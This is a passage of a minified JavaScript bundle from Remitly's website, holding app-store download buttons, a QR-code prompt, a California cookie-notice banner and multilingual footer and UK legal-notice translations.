

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b5a35deb62177ce32bb7.js
body_size: 35819
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7379],{564324:(e,t,i)=>{i.d(t,{z:()=>n});var r="remitly",n=function(e){var t,i,n=e.startsWith("".concat(r))?e.split("&")[1]:e;return t=n.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>y});var r=i(585608),n=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),c=i(412867);const d=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var m=(0,l.Sq)(d),g="App Store",h="Google Play";const y=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,c.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var r=e.currentTarget.href;t.logUel(i,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t){void 0===t&&(t="medium");var i=e.style,r={small:40,medium:60,large:75,responsive:"auto"}[t];return{appStoreImg:i({height:"auto"===r?"auto":r,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"})}},t.prototype.storeButton=function(e,t,i,r,a,o){return e?t:n.createElement("a",{href:i,className:o,title:a,onClick:r,target:"_blank",rel:"noreferrer"},t)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,r=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return n.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(r)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,r=i.store,n=i.imageClassName,a=i.className,u=i.onlyImage,c=i.context,d=i.locale,y=i.componentName,p=i.customStoreLink,f=i.size,v=void 0===f?"medium":f,A=c.imageOptimizationServiceUrl,I=(0,l.qt)(m,d),_=t,M="components.common.AppStoreButton.".concat(v),S=(0,o.G)(c,M,_.defineStyles.bind(_,this.props.styleSheet,v)),N=(null==p?void 0:p.trim())||(0,s.jO)(r,d,c,y,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:n||"",translationKey:"appStoreSrc",storeTitle:g,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logIOS,g,a)):(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:n||"",translationKey:"googlePlaySrc",storeTitle:h,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logAndroid,h,a))},t}(n.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>c});var r=i(585608),n=i(514041),a=i(294362),o=i(283653),l=i(100262),s=i(508102),u=i(589750);const c=function(e){var t=e.theme,i=e.children,c=e.className,d=(0,r.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),g=m.context,h=m.styleSheet,y=(0,l.AY)(g,h),p=t||o.A.LIGHT;return n.createElement(u.w,{theme:p},n.createElement("div",(0,r.Cl)({},d,{"data-theme":p,className:(0,a.Ly)(y(t),c)}),i))}},664235:(e,t,i)=>{i.d(t,{A:()=>a});var r=i(585608),n=i(514041);const a=function(e){return n.createElement("img",(0,r.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},740483:(e,t,i)=>{i.d(t,{A:()=>d});var r=i(585608),n=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var c=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,i=(0,l.I)(c,e.styleSheet),r=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return n.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},n.createElement("p",null,r("Scan the code with your phone to get the app")),n.createElement("img",{src:d,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},927379:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>ye});var r=i(333237),n=i(514041),a=i(294362),o=i(508102),l=i(475331),s=i(908511),u=i(31572);function c(e){var t=(0,u.mW)();return n.createElement(n.Fragment,null,!t&&e.children)}var d=i(760772),m=i(585608),g=i(533064),h=i(634958),y=i(72632),p=i(412867),f=i(664235),v=i(832732),A=i(977367),I=i(606072),_=i(100262),M=function(e){var t=e.style;return{stickyContainer:t((0,_.IR)("sm"),_.Mi.base,A.TA.psmall,I.YU.regular,{position:"fixed",bottom:0,left:0,right:0,zIndex:A.IQ.modal,display:"flex",justifyContent:"center",backgroundColor:"transparent",$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md")))}),contentContainer:t((0,_.IR)("md"),(0,_.vI)("md"),{boxShadow:"0px -2px 8px rgba(0, 0, 0, 0.1)",backgroundColor:v.color.backgroundDefault,display:"flex",flexWrap:"nowrap",alignItems:"center",gap:(0,_.uI)("md"),$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md"),{gap:(0,_.uI)("md")}))}),securityIcon:t({width:"24px",height:"24px"}),ccpaIcon:t({height:"1em"}),privacyLink:t(I.YU.bold,{flexShrink:0,display:"flex",color:v.color.textActionPrimaryDefault,textDecoration:"underline",alignItems:"center",gap:"4px",maxWidth:"100%",wordWrap:"break-word",$nest:{"&:hover":{color:v.color.textActionPrimaryHover}}}),closeButton:t((0,_.IR)("sm"),{background:"none",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,color:v.color.textActionPrimaryDefault,$nest:{"&:hover":{color:v.color.textActionPrimaryHover},"& img":{width:"18px",height:"18px"}}}),textContainer:t({display:"flex",flexWrap:"wrap",gap:(0,_.uI)("sm")})}},S=i(703502),N="We use cookies to make your experience better. You can manage your preferences anytime.",C="Your Privacy Choices";const w=(0,S.R)("us_california_cookie_banner");var k="us_california_cookie_banner_dismissed",D="true";function R(){try{null===localStorage||void 0===localStorage||localStorage.setItem(k,D)}catch(e){console.error("Failed to store cookie banner dismissal in localStorage"),console.error(e)}}var T=i(589e3),z=i(583960),b=i(387528);function j(){var e=(0,o.Ay)(),t=e.styleSheet,i=e.locale,r=e.context,a=(0,g.I)(M,t),l=(0,h.W)(i,w),s=(0,m.zs)((0,n.useState)((function(){return!function(){try{return(null===localStorage||void 0===localStorage?void 0:localStorage.getItem(k))===D}catch(e){return!1}}()})),2),u=s[0],c=s[1],d=(0,n.useRef)(null),v=(0,n.useCallback)((function(e){R(),c(!1),(0,p.y1)({target:"ca_banner_dismissed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1,dismiss_method:e}})}),[]);if((0,n.useEffect)((function(){u&&(0,p.nq)({target:"ca_banner_viewed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}})}),[u]),(0,n.useEffect)((function(){var e=function(e){d.current&&!d.current.contains(e.target)&&v("outside_click")},t=function(e){"Escape"===e.key&&v("escape_key")};return u&&(document.addEventListener("click",e),document.addEventListener("keydown",t)),function(){document.removeEventListener("click",e),document.removeEventListener("keydown",t)}}),[u,v]),!u)return null;var A=new y.K(r,i).withoutTargetCountry().withPostFix("home/privacy-choices").build(),I=function(){(0,p.U)({target:"ca_banner_privacy_link_clicked",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}}),R()},_=l(C);return n.createElement("div",{className:a.stickyContainer,role:"dialog","aria-label":"Cookie notice","aria-live":"polite"},n.createElement("div",{className:a.contentContainer,ref:d},n.createElement(f.A,{src:z,className:a.securityIcon}),n.createElement("div",{className:a.textContainer},l(N),n.createElement("a",{href:A,className:a.privacyLink,onClick:I,onAuxClick:I,"aria-label":_},n.createElement(f.A,{src:b,className:a.ccpaIcon}),_)),n.createElement("button",{className:a.closeButton,onClick:function(){v("close_icon")},"aria-label":"Dismiss cookie notice",type:"button"},n.createElement(f.A,{src:T,className:a.closeIcon}))))}const E=function(){return(0,(0,d.r)("US_CALIFORNIA_COOKIE_BANNER").isInTestGroup)()?n.createElement(c,null,n.createElement(j,null)):null};var P=i(749652),L=i(583018),U=i(454256),x=i(283653),F=i(627848);const O=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku 